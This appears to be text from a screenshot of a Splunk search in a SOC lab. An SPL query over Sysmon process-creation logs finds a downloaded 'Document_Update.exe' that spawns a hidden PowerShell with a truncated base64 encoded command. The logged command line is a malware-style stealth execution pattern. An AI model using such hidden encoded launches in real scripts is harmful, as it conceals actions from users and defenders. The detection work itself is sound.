 127.0.0.1:8000/en-US/app/search/search?q=search index%3Dsysmon "<EventID>1<%2FEventID>" "D
splunk> Enterprise
1
Administrator
New Search
SPL
Convert to SPL2
Save As
Create Table View
Close
index=sysmon "<EventID>1</EventID>" "Document_Update.exe" earliest=-1h
| rex "<Data Name='Image'>(?<Image>[^<]+)</Data>"
| rex "<Data Name='CommandLine'>(?<CommandLine>[^<]+)</Data>"
| rex "<Data Name='ParentImage'>(?<ParentImage>[^<]+)</Data>"
| rex "<Data Name='User'>(?<User>[^<]+)</Data>"
| table _time host User Image CommandLine ParentImage
| sort - _time
Time range: All time
2 events (before 8/2/26 1:05:58.471 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (2)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
host
User
Image
CommandLine
2026-08-02
12:56:42.681
WIN10-
ENDPOINT
WIN10-
ENDPOINT\socanalyst
C:\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe
powershell.exe  -NoProfile -WindowStyle Hidden -EncodedCommand
TgBlAHcALQBJAHQAZQBtACAALQBQAGEAdABoACAAIgAkAGUAbgB2ADoAVABFAE0AUABcAHAAaAB
2026-08-02
12:56:42.648
WIN10-
ENDPOINT
WIN10-
ENDPOINT\socanalyst
C:\Users\socanalyst
\Downloads
\Document_Update.exe
"C:\Users\socanalyst\Downloads\Document_Update.exe" /c powershell.exe -NoPr
TgBlAHcALQBJAHQAZQBtACAALQBQAGEAdABoACAAIgAkAGUAbgB2ADoAVABFAE0AUABcAHAAaAB